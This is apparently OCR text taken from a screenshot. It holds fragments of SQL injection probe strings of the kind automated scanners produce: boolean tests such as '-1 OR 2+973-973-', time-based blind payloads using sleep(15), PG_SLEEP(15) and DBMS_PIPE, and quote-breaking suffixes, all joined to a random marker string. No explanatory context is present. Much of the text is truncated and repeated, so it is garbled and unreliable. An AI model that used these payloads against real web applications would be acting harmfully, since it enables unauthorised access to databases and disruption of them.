
UmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUm
UmrLVWzHwDjR6Wx
wUmrLVWz
-1 OR 2+973-973-
-1 OR 2+731-
1=0+0+0+1 --
1=0+0+0+
if(now()=sysdate(),sleep(15),0)
wUmrLVWz0'XOR(if(now()=sysdate(),sleep(15
wUmrLVWz0"XOR(if(now(
(s
(s
(s
N'
wUmrLVWzKDFH8qiw')
wUmrLVWzEecQjYPx'))
wUmrLVWz'||DBMS_PIP
w
OR 428=(SELECT
OR 817=(SELECT
428 FROM
817 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUm
UmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUm
UmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
CpjJwWHV
CpjJw